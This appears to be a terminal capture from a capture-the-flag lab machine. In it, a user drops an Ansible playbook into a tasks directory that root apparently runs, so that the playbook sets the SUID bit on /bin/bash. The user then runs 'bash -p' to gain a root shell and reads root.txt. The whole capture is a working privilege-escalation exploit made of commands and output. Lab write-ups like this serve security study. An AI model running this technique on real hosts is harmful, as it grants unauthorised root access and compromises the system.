 phil@inject:/opt/automation/tasks$ ls
playbook_1.yml
phil@inject:/opt/automation/tasks$ echo "- hosts:  localhost
>   tasks:
>     - name: lucas
>       command: chmod u+s /bin/bash
> " > lucas.yml
phil@inject:/opt/automation/tasks$ ls
lucas.yml  playbook_1.yml
phil@inject:/opt/automation/tasks$ bash -p
phil@inject:/opt/automation/tasks$
phil@inject:/opt/automation/tasks$ bash -p
bash-5.0# whoami
root
bash-5.0# id
uid=1001(phil) gid=1001(phil) euid=0(root) groups=1001(phil),50(staff)
bash-5.0# cd /root
bash-5.0# ls
playbook_1.yml  root.txt
bash-5.0# cat root.txt
89e68 e4
bash-5.0#